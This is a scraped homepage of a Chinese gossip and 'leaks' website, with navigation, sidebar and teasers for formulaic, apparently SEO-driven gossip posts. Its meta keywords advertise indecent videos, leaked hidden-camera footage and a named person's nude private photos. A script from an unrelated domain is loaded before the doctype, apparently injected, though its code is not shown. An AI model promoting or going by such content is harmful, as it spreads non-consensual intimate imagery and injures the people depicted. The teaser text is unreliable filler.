

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://giiib.com/
body_size: 7113
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769244479"></script><!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>吃瓜黑料爆料网 - 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台</title>
<meta name="keywords" content="51吃瓜网,吃瓜网,吃瓜官网,今日吃瓜,网红黑料,明星黑料,吃瓜爆料,黑料合集,热门大瓜,瓜榜TOP10,吃瓜视频,不雅视频,偷拍流出,剧情福利,张津瑜事件,女网红ciu7,沫子全裸私拍,玩偶姐姐合集,捷克街头,高潮合集,骚女自拍,野战流出,JK制服,吃瓜投稿" />
<meta name="description" content="51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。" />
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="http://giiib.com/zb_users/theme/Jz52_maxr/style/style.css?v1.7.2">
<script src="http://giiib.com/zb_system/script/jquery-2.2.4.min.js"></script> 
<script src="http://giiib.com/zb_system/script/zblogphp.js"></script> 
<script src="http://giiib.com/zb_system/script/c_html_js_add.php"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KpRr64Nkf7snOmOA",ck:"KpRr64Nkf7snOmOA"})</script><meta property="og:type" content="website">
<meta property="og:title" content="吃瓜黑料爆料网-51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台">
<meta property="og:description" content="吃瓜黑料爆料网 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台 1">
<meta property="og:url" content="http://giiib.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="吃瓜黑料爆料网">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-24T16:41:16">
<meta property="bytedance:published_time" content="2026-01-24T16:41:16" />
<meta property="bytedance:updated_time" content="2026-01-24T16:41:16" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://giiib.com/",
		"title": "吃瓜黑料爆料网-51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台",
		"images": [""],
		"description": "吃瓜黑料爆料网 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台 1",
		"pubDate": "2026-01-24T16:41:16",
		"upDate": "2026-01-24T16:41:16",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "吃瓜黑料爆料网-51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台",
	  "url": "http://giiib.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://giiib.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
<link rel="alternate" type="application/rss+xml" href="http://giiib.com/feed.php" title="吃瓜黑料爆料网">
</head>
<body>
<header class="fjjgpc2a6-405d-8e32-4a3agpb header-navigation 8678318e2e5697d634cda7d97f0b34ea" id="header">
  <nav class="fjjgp405d-8e32-4a3a-cfddgpb ">
    <div class="fjjgp8e32-4a3a-cfdd-8262gpb logo 8678318e2e5697d634cda7d97f0b34ea"> <a href="http://giiib.com/">吃瓜黑料爆料网</a> </div>
    <ul id="starlist">
	  	  <li class="fjjgp4a3a-cfdd-8262-7b81gpb sidebar-mobile-user"> 
	    		<a href="http://giiib.com/zb_system/login.php" title="登陆本站" target="_blank"><img class="fjjgpcfdd-8262-7b81-1387gpb avatar" alt="登录" src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/avater.png">
		<p><span>立即登录</span></p>
		</a>
			  </li>
	        <li class="fjjgp8262-7b81-1387-a6a0gpb -item"><a href="http://giiib.com/" title="首页">首页</a></li><li class="fjjgp7b81-1387-a6a0-a642gpb -item"><a href="http://giiib.com/category-chiguafancha.html" title="吃瓜反差">吃瓜反差</a></li><li class="fjjgp1387-a6a0-a642-d9e3gpb -item"><a href="http://giiib.com/category-remenbaoliao.html" title="热门爆料">热门爆料</a></li><li class="fjjgpa6a0-a642-d9e3-8098gpb -item"><a href="http://giiib.com/category-baoliaojujidi.html" title="爆料聚集地">爆料聚集地</a></li><li class="fjjgpa642-d9e3-8098-4834gpb -item"><a href="http://giiib.com/category-chiguabaoliao.html" title="吃瓜爆料">吃瓜爆料</a></li><li class="fjjgpd9e3-8098-4834-190fgpb -item"><a href="http://giiib.com/category-baoliaorebang.html" title="爆料热榜">爆料热榜</a></li>    </ul>
    <div class="fjjgp8098-4834-190f-4df2gpb fademask"></div>
    <div id="mnavh"> <span class="fjjgp4834-190f-4df2-dca8gpb mobile-menu icon-menu"></span> </div>
	<div class="fjjgp190f-4df2-dca8-f07cgpb jznight ycomm"><a href="javascript:switchNightMode()" target="_self"><span class="fjjgp4df2-dca8-f07c-122dgpb icon-moon-line"></span></a></div>
    <div class="fjjgpdca8-f07c-122d-c2a6gpb searchbox 8678318e2e5697d634cda7d97f0b34ea ycomm"> <span class="fjjgp405d-8e32-4a3a-cfddgpb search-btn icon-search"></span> </div>
	<form name="search" method="post" class="fjjgp8e32-4a3a-cfdd-8262gpb b-nav-search_wrap" action="http://giiib.com/zb_system/cmd.php?act=search">
      <input type="search" class="fjjgp4a3a-cfdd-8262-7b81gpb b-nav-search_input w-input" maxlength="256" name="q" placeholder="请输入关键字..." autocomplete="off">
      <button><i class="fjjgpcfdd-8262-7b81-1387gpb icon-search"></i></button>
    </form>
		<div class="fjjgp8262-7b81-1387-a6a0gpb nav-comment 8678318e2e5697d634cda7d97f0b34ea">
	  	  <a href="http://giiib.com/zb_system/login.php" class="fjjgp7b81-1387-a6a0-a642gpb nav-avatar" title="登陆本站" target="_blank"> <img alt="登录" src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/avater.png"></a>
	  	</div>
	  </nav>
</header><div class="fjjgp1387-a6a0-a642-d9e3gpb article 8678318e2e5697d634cda7d97f0b34ea"> <div id="jzblog">
<div class="fjjgpa6a0-a642-d9e3-8098gpb r_box 8678318e2e5697d634cda7d97f0b34ea">
  <div class="fjjgpa642-d9e3-8098-4834gpb main 8678318e2e5697d634cda7d97f0b34ea">
	<div class="fjjgpd9e3-8098-4834-190fgpb slider"><div id="slideBox" class="fjjgp8098-4834-190f-4df2gpb slideBox"><div class="fjjgp4834-190f-4df2-dca8gpb bd"><ul><li> <a href='/' title='吃瓜黑料爆料网 - 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台' target='_blank'> <img alt='吃瓜黑料爆料网 - 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台' src='http://giiib.com/zb_users/upload/2026/01/202601161768549099440172.jpeg' /> </a> <div class='fjjgpd9e3-8098-4834-190fgpb list-body'>吃瓜黑料爆料网 - 51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台</div> </li><li> <a href='/' title='51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。' target='_blank'> <img alt='51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。' src='http://giiib.com/zb_users/upload/2026/01/202601161768549099289699.jpeg' /> </a> <div class='fjjgp8098-4834-190f-4df2gpb list-body'>51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。</div> </li></ul></div><div class="fjjgp190f-4df2-dca8-f07cgpb hd"><ul></ul></div><a class="fjjgp4df2-dca8-f07c-122dgpb prev" href="javascript:void(0)"><i class="fjjgpdca8-f07c-122d-c2a6gpb icon-angle-left"></i></a><a class="fjjgp405d-8e32-4a3a-cfddgpb next" href="javascript:void(0)"><i class="fjjgp8e32-4a3a-cfdd-8262gpb icon-angle-right"></i></a></div></div>		<script src="http://giiib.com/zb_users/theme/Jz52_maxr/script/side.js"></script><script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,interTime:8000,easing:"easeInQuint"});</script>		
	<div class="fjjgp4a3a-cfdd-8262-7b81gpb indextop">
	  <ul>	
		  
<li class="fjjgpcfdd-8262-7b81-1387gpb blbl"> 
<a href="http://giiib.com/post/0.html" title="未命名" class="fjjgp8262-7b81-1387-a6a0gpb listtopimg"><img src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/noimg.png" alt="未命名"></a> 
<img class="fjjgp7b81-1387-a6a0-a642gpb jiao" alt="推荐" src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/tui.svg"><h2><a href="http://giiib.com/post/0.html">未命名</a></h2>
<p>...</p>
  <div class="fjjgp1387-a6a0-a642-d9e3gpb postfoot 8678318e2e5697d634cda7d97f0b34ea">
    <div class="fjjgpa6a0-a642-d9e3-8098gpb f_l"> <span class="fjjgpa642-d9e3-8098-4834gpb icon-archive-drawer"></span> <span><a href="http://giiib.com/category-%E6%9C%AA%E5%91%BD%E5%90%8D.html">未命名</a></span> <span class="fjjgpd9e3-8098-4834-190fgpb icon-time"></span> <span>2026-01-24</span> </div>
  </div>
</li>	  
		  
<li class="fjjgp8098-4834-190f-4df2gpb blbl"> 
<a href="http://giiib.com/post/0.html" title="未命名" class="fjjgp4834-190f-4df2-dca8gpb listtopimg"><img src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/noimg.png" alt="未命名"></a> 
<img class="fjjgp190f-4df2-dca8-f07cgpb jiao" alt="推荐" src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/tui.svg"><h2><a href="http://giiib.com/post/0.html">未命名</a></h2>
<p>...</p>
  <div class="fjjgp4df2-dca8-f07c-122dgpb postfoot 8678318e2e5697d634cda7d97f0b34ea">
    <div class="fjjgpdca8-f07c-122d-c2a6gpb f_l"> <span class="fjjgp405d-8e32-4a3a-cfddgpb icon-archive-drawer"></span> <span><a href="http://giiib.com/category-%E6%9C%AA%E5%91%BD%E5%90%8D.html">未命名</a></span> <span class="fjjgp8e32-4a3a-cfdd-8262gpb icon-time"></span> <span>2026-01-24</span> </div>
  </div>
</li>	  
	  </ul>
	</div>
		
    <ul id="post_list_box">
	                    <li class="fjjgp4a3a-cfdd-8262-7b81gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/545.html" title="网红明星吃瓜qq群聊,揭秘娱乐圈幕后故事"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/6971160172b9c.jpeg" alt="网红明星吃瓜qq群聊,揭秘娱乐圈幕后故事" /></a></i>
				        		        <h2><a href="http://giiib.com/post/545.html" >网红明星吃瓜qq群聊,揭秘娱乐圈幕后故事</a></h2>
        <p>你有没有听说过那个超火的网红明星吃瓜QQ群聊？没错，就是那个让无数粉丝熬夜追更，八卦不停的地方。今天，我就要带你一探究竟，看看这...</p>
        <div class="fjjgpcfdd-8262-7b81-1387gpb postfoot">
          <div class="fjjgp8262-7b81-1387-a6a0gpb f_l"><span class="fjjgp7b81-1387-a6a0-a642gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp1387-a6a0-a642-d9e3gpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgpa6a0-a642-d9e3-8098gpb icon-time"></span> <span>2026-01-24</span> </div>
          <div class="fjjgpa642-d9e3-8098-4834gpb f_r"> <span class="fjjgpd9e3-8098-4834-190fgpb icon-eye"></span> <span>11</span> <span class="fjjgp8098-4834-190f-4df2gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgp4834-190f-4df2-dca8gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/549.html" title="网红吃瓜铁锹勺子视频,铁锹勺子大显身手"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/697120dd59ee2.jpeg" alt="网红吃瓜铁锹勺子视频,铁锹勺子大显身手" /></a></i>
				        		        <h2><a href="http://giiib.com/post/549.html" >网红吃瓜铁锹勺子视频,铁锹勺子大显身手</a></h2>
        <p>最近网上可是热闹非凡呢！咱们就来聊聊那个让无数网友都忍不住点开看的网红吃瓜视频。你有没有想过，为什么这些视频能这么火？今天，就让...</p>
        <div class="fjjgp190f-4df2-dca8-f07cgpb postfoot">
          <div class="fjjgp4df2-dca8-f07c-122dgpb f_l"><span class="fjjgpdca8-f07c-122d-c2a6gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp405d-8e32-4a3a-cfddgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8e32-4a3a-cfdd-8262gpb icon-time"></span> <span>2026-01-24</span> </div>
          <div class="fjjgp4a3a-cfdd-8262-7b81gpb f_r"> <span class="fjjgpcfdd-8262-7b81-1387gpb icon-eye"></span> <span>11</span> <span class="fjjgp8262-7b81-1387-a6a0gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgp7b81-1387-a6a0-a642gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/548.html" title="黑料吃瓜网怎么下载,一键下载，轻松获取热门八卦资讯"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/69711dc2bcd15.jpeg" alt="黑料吃瓜网怎么下载,一键下载，轻松获取热门八卦资讯" /></a></i>
				        		        <h2><a href="http://giiib.com/post/548.html" >黑料吃瓜网怎么下载,一键下载，轻松获取热门八卦资讯</a></h2>
        <p>你有没有听说最近那个超火的“黑料吃瓜网”？据说里面全是娱乐圈的猛料，让人看得停不下来。不过，说到怎么下载这个神秘网站，估计很多人...</p>
        <div class="fjjgp1387-a6a0-a642-d9e3gpb postfoot">
          <div class="fjjgpa6a0-a642-d9e3-8098gpb f_l"><span class="fjjgpa642-d9e3-8098-4834gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgpd9e3-8098-4834-190fgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8098-4834-190f-4df2gpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgp4834-190f-4df2-dca8gpb f_r"> <span class="fjjgp190f-4df2-dca8-f07cgpb icon-eye"></span> <span>11</span> <span class="fjjgp4df2-dca8-f07c-122dgpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgpdca8-f07c-122d-c2a6gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/547.html" title="吃瓜合集网红视频大全,网红视频大盘点"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/69711a49ba50a.jpeg" alt="吃瓜合集网红视频大全,网红视频大盘点" /></a></i>
				        		        <h2><a href="http://giiib.com/post/547.html" >吃瓜合集网红视频大全,网红视频大盘点</a></h2>
        <p>你有没有发现，最近你的朋友圈是不是也被那些搞笑、猎奇、美食的网红视频刷屏了？没错，这就是我们今天要聊的——吃瓜合集网红视频大全！...</p>
        <div class="fjjgp405d-8e32-4a3a-cfddgpb postfoot">
          <div class="fjjgp8e32-4a3a-cfdd-8262gpb f_l"><span class="fjjgp4a3a-cfdd-8262-7b81gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgpcfdd-8262-7b81-1387gpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8262-7b81-1387-a6a0gpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgp7b81-1387-a6a0-a642gpb f_r"> <span class="fjjgp1387-a6a0-a642-d9e3gpb icon-eye"></span> <span>11</span> <span class="fjjgpa6a0-a642-d9e3-8098gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgpa642-d9e3-8098-4834gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/546.html" title="互联网吃瓜网徳"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/697117fc2218e.jpeg" alt="互联网吃瓜网徳" /></a></i>
				        		        <h2><a href="http://giiib.com/post/546.html" >互联网吃瓜网徳</a></h2>
        <p>你有没有发现，最近互联网上又掀起了一股“吃瓜”热潮？这不，咱们就来聊聊这个话题，看看这股热潮背后到底隐藏着什么秘密。一、吃瓜群众...</p>
        <div class="fjjgpd9e3-8098-4834-190fgpb postfoot">
          <div class="fjjgp8098-4834-190f-4df2gpb f_l"><span class="fjjgp4834-190f-4df2-dca8gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp190f-4df2-dca8-f07cgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp4df2-dca8-f07c-122dgpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgpdca8-f07c-122d-c2a6gpb f_r"> <span class="fjjgp405d-8e32-4a3a-cfddgpb icon-eye"></span> <span>11</span> <span class="fjjgp8e32-4a3a-cfdd-8262gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgp4a3a-cfdd-8262-7b81gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/542.html" title="吃瓜网美国队长图片,吃瓜网独家曝光，英雄风采尽收眼底"><img src="http://giiib.com/zb_users/upload/water/2026-01-21/696fd9a0b0877.jpeg" alt="吃瓜网美国队长图片,吃瓜网独家曝光，英雄风采尽收眼底" /></a></i>
				        		        <h2><a href="http://giiib.com/post/542.html" >吃瓜网美国队长图片,吃瓜网独家曝光，英雄风采尽收眼底</a></h2>
        <p>你有没有听说最近网上炒得火热的吃瓜网美国队长图片？这可真是让人眼睛一亮，好奇心都提起来了。咱们就来聊聊这个话题，看看这背后的故事...</p>
        <div class="fjjgpcfdd-8262-7b81-1387gpb postfoot">
          <div class="fjjgp8262-7b81-1387-a6a0gpb f_l"><span class="fjjgp7b81-1387-a6a0-a642gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp1387-a6a0-a642-d9e3gpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgpa6a0-a642-d9e3-8098gpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgpa642-d9e3-8098-4834gpb f_r"> <span class="fjjgpd9e3-8098-4834-190fgpb icon-eye"></span> <span>11</span> <span class="fjjgp8098-4834-190f-4df2gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgp4834-190f-4df2-dca8gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/544.html" title="网红纹身吃瓜,吃瓜群众热议不断"><img src="http://giiib.com/zb_users/upload/water/2026-01-22/69711528e411f.jpeg" alt="网红纹身吃瓜,吃瓜群众热议不断" /></a></i>
				        		        <h2><a href="http://giiib.com/post/544.html" >网红纹身吃瓜,吃瓜群众热议不断</a></h2>
        <p>你有没有发现，最近网上那些网红们又开始玩出新花样了？没错，就是纹身！而且，他们还特别会吃瓜，让人看了既惊讶又好笑。今天，就让我带...</p>
        <div class="fjjgp190f-4df2-dca8-f07cgpb postfoot">
          <div class="fjjgp4df2-dca8-f07c-122dgpb f_l"><span class="fjjgpdca8-f07c-122d-c2a6gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp405d-8e32-4a3a-cfddgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8e32-4a3a-cfdd-8262gpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgp4a3a-cfdd-8262-7b81gpb f_r"> <span class="fjjgpcfdd-8262-7b81-1387gpb icon-eye"></span> <span>11</span> <span class="fjjgp8262-7b81-1387-a6a0gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgp7b81-1387-a6a0-a642gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/543.html" title="吃瓜网A哥,网络红人的崛起与影响力"><img src="http://giiib.com/zb_users/upload/water/2026-01-21/696fda893e765.jpeg" alt="吃瓜网A哥,网络红人的崛起与影响力" /></a></i>
				        		        <h2><a href="http://giiib.com/post/543.html" >吃瓜网A哥,网络红人的崛起与影响力</a></h2>
        <p>你有没有听说最近网上那个吃瓜网A哥？简直就是瓜界的一股清流，让人忍不住想一探究竟。今天，就让我带你走进A哥的世界，看看他究竟是如...</p>
        <div class="fjjgp1387-a6a0-a642-d9e3gpb postfoot">
          <div class="fjjgpa6a0-a642-d9e3-8098gpb f_l"><span class="fjjgpa642-d9e3-8098-4834gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgpd9e3-8098-4834-190fgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8098-4834-190f-4df2gpb icon-time"></span> <span>2026-01-22</span> </div>
          <div class="fjjgp4834-190f-4df2-dca8gpb f_r"> <span class="fjjgp190f-4df2-dca8-f07cgpb icon-eye"></span> <span>11</span> <span class="fjjgp4df2-dca8-f07c-122dgpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgpdca8-f07c-122d-c2a6gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/541.html" title="51黑料吃瓜官网,揭秘娱乐圈幕后真相，带你走进明星生活"><img src="http://giiib.com/zb_users/upload/water/2026-01-21/696fd843b5905.jpeg" alt="51黑料吃瓜官网,揭秘娱乐圈幕后真相，带你走进明星生活" /></a></i>
				        		        <h2><a href="http://giiib.com/post/541.html" >51黑料吃瓜官网,揭秘娱乐圈幕后真相，带你走进明星生活</a></h2>
        <p>你有没有听说最近网上那个超火的“51黑料吃瓜官网”？没错，就是那个让无数网友沉迷其中的神秘之地。今天，我就要带你一探究竟，揭开这...</p>
        <div class="fjjgp405d-8e32-4a3a-cfddgpb postfoot">
          <div class="fjjgp8e32-4a3a-cfdd-8262gpb f_l"><span class="fjjgp4a3a-cfdd-8262-7b81gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgpcfdd-8262-7b81-1387gpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp8262-7b81-1387-a6a0gpb icon-time"></span> <span>2026-01-21</span> </div>
          <div class="fjjgp7b81-1387-a6a0-a642gpb f_r"> <span class="fjjgp1387-a6a0-a642-d9e3gpb icon-eye"></span> <span>11</span> <span class="fjjgpa6a0-a642-d9e3-8098gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                        <li class="fjjgpa642-d9e3-8098-4834gpb post_list_li 8678318e2e5697d634cda7d97f0b34ea blbl"> 
										<i><a href="http://giiib.com/post/540.html" title="抖音网红猫儿吃瓜,萌态十足引网友爆笑"><img src="http://giiib.com/zb_users/upload/water/2026-01-21/696fd55161fe9.jpeg" alt="抖音网红猫儿吃瓜,萌态十足引网友爆笑" /></a></i>
				        		        <h2><a href="http://giiib.com/post/540.html" >抖音网红猫儿吃瓜,萌态十足引网友爆笑</a></h2>
        <p>你有没有被抖音上那只网红猫儿吃瓜的视频萌到呢？那小模样，那吃瓜的样子，简直让人忍不住想笑出声来。今天，就让我带你一起深入了解一下...</p>
        <div class="fjjgpd9e3-8098-4834-190fgpb postfoot">
          <div class="fjjgp8098-4834-190f-4df2gpb f_l"><span class="fjjgp4834-190f-4df2-dca8gpb author"><img alt="admin" src="http://giiib.com/zb_users/avatar/0.png" class="fjjgp190f-4df2-dca8-f07cgpb avatar"> <a href="http://giiib.com/author-1.html">admin</a></span> <span class="fjjgp4df2-dca8-f07c-122dgpb icon-time"></span> <span>2026-01-21</span> </div>
          <div class="fjjgpdca8-f07c-122d-c2a6gpb f_r"> <span class="fjjgp405d-8e32-4a3a-cfddgpb icon-eye"></span> <span>11</span> <span class="fjjgp8e32-4a3a-cfdd-8262gpb icon-message"></span> <span>0</span> </div>
        </div>
      </li>
                </ul>
	
<div class="fjjgp4a3a-cfdd-8262-7b81gpb pagelist blbl">
<b>第一页</b>
<b>1</b>
<a href="http://giiib.com/page_2.html">2</a> <a href="http://giiib.com/page_3.html">3</a> <a href="http://giiib.com/page_4.html">4</a> <a href="http://giiib.com/page_5.html">5</a> <a href="http://giiib.com/page_6.html">6</a> <a href="http://giiib.com/page_7.html">7</a> <a href="http://giiib.com/page_8.html">8</a> <a href="http://giiib.com/page_2.html" class="fjjgpcfdd-8262-7b81-1387gpb next">下一页</a>
<a href="http://giiib.com/page_8.html" >尾页</a>
</div>
 
 						  </div>
  </div>
  <div class="fjjgp8262-7b81-1387-a6a0gpb aside l_box 8678318e2e5697d634cda7d97f0b34ea"> 
<div class="fjjgp7b81-1387-a6a0-a642gpb sidebar blbl" id="side-new-about-itemd">
<div class="fjjgp1387-a6a0-a642-d9e3gpb side-title"><h3 class="fjjgpa6a0-a642-d9e3-8098gpb function_t">网站信息MAX</h3></div><div><div class="fjjgpa642-d9e3-8098-4834gpb content"><a class="fjjgpd9e3-8098-4834-190fgpb avatar" href="http://giiib.com/"><img src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/avaterd.jpg" alt="51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台"></a></div><div class="fjjgp8098-4834-190f-4df2gpb text"><h2>51吃瓜网 - 吃瓜爆料第一站，全网最快最全的吃瓜平台</h2><p>51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。</p></div><div class="fjjgp4834-190f-4df2-dca8gpb sidebar-icon"><a class="fjjgp190f-4df2-dca8-f07cgpb sns-icon qq" href="#" target="_blank" title="QQ"><i class="fjjgp4df2-dca8-f07c-122dgpb icon-qq"></i></a>
<a class="fjjgpdca8-f07c-122d-c2a6gpb sns-icon weixin sidebar-left-about-wexin" title="微信"><i class="fjjgp405d-8e32-4a3a-cfddgpb icon-weixin"></i><span class="fjjgp8e32-4a3a-cfdd-8262gpb weixincode"><img src="http://giiib.com/zb_users/theme/Jz52_maxr/style/images/wx.png" alt="扫描微信"></span></a>
